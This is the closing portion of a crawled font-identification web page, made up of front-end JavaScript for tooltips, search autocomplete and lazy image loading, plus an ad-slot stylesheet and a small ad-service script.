		
	});		
	
	
</script>


<script
  src="//d1ly52g9wjvbd2.cloudfront.net/js/jquery-ui.min.js" defer></script>
<link rel="stylesheet" href="//d1ly52g9wjvbd2.cloudfront.net/css1/jquery-ui.css" media="print" onload="this.media='all'">
<noscript><link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"></noscript>

<script>
$(function () {

   $(".image-with-tooltip").tooltip({

      content: function() {
        return  $(this).attr("data-original-title");
      }
   });
});
  $(document).ready(function() {
    $(".image-with-tooltip").tooltip({
      position: {
        my: "center bottom-20",
        at: "center top",
        using: function(position, feedback) {
          $(this).css(position);
          $("<div>")
            .addClass("tooltip")
            .text($(this).attr("data-original-title"))
            .appendTo("body")
            .fadeIn("fast");
        }
      },
      show: null,
      hide: {
        effect: "fade",
        duration: 200
      },
      open: function(event, ui) {
        ui.tooltip.hover(
          function() {
            $(this).stop(true).fadeTo(400, 1);
          },
          function() {
            $(this).fadeOut("400", function() {
              $(this).remove();
            });
          }
        );
      }
    });
  });
</script>
<script>

    var similar;
    function split( val ) {
      return val.split( /,\s*/ );
    }
    function extractLast( term ) {
      return split( term ).pop();
    }

 $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );
 

  $( document ).ajaxStop(function() {


  $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );


 } );
  </script>




<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://a.pub.network/whatfontis-com/cls.css
body_size: 13
content:
body {
	--fsAddBuffer: 0px;
}
[id='whatfontis-com_incontent_1'],
[id='whatfontis-com_leaderboard_atf'],
[id='whatfontis-com_dynamic_incontent'],
[id='whatfontis-com_siderail_right_sticky'],
[id='whatfontis-com_siderail_right_atf'] {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	min-height: calc(var(--height) + var(--fsAddBuffer));
	height: calc(var(--height) + var(--fsAddBuffer));
	width: 100%;
}
[id='whatfontis-com_dynamic_incontent'] {
		--height: 100px;
}
[id='whatfontis-com_leaderboard_atf'] {
		--height: 50px;
}
@media only screen and (min-width: 768px) {
	[id='whatfontis-com_dynamic_incontent'] {
		--height: 90px;
	}
	[id='whatfontis-com_leaderboard_atf'] {
		--height: 90px;
	}
}
@media only screen and (min-width: 1000px) {
	[id='whatfontis-com_incontent_1'] {
		--height: 100px;
	}
	[id='whatfontis-com_leaderboard_atf'] {
		--height: 90px;
	}
	[id='whatfontis-com_siderail_right_atf'] {
		--height: 600px;
	}
	[id='whatfontis-com_siderail_right_sticky'] {
		--height: 600px;
	}
}
@media only screen and (min-width: 1300px) {
	[id='whatfontis-com_siderail_right_atf'] {
		--height: 600px;
	}
	[id='whatfontis-com_siderail_right_sticky'] {
		--height: 600px;
	}
}
@media only screen and (min-width: 1400px) {
	[id='whatfontis-com_dynamic_incontent'] {
		--height: 90px;
	}
}
@media only screen and (min-width: 1500px) {
	[id='whatfontis-com_siderail_right_atf'] {
		--height: 600px;
	}
	[id='whatfontis-com_siderail_right_sticky'] {
		--height: 600px;
	}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWmRHHKyHzS0-v8yN02TB6RJm0bklsqkLv0mW06o9IHHZPXmKMPvzs1XZm0JeKkCNwgpfLYJJheSr2uT-93r-e2DDl4pg_U5fFiKAcFX7929-qS96jTHOuMtXNrp8voRYeycMPfrYZ-G_nkkBacP8zX-6XT64labktGlJIkPHVFT-TounfEU_sr-ZE=/_/ad_utils./images/ads._336x280s._ads_multi./ad/skyscraper.
body_size: -1292
content:
window['dd19e28b-66bc-42ab-b0f7-db4e2ce4ea3c'] = true;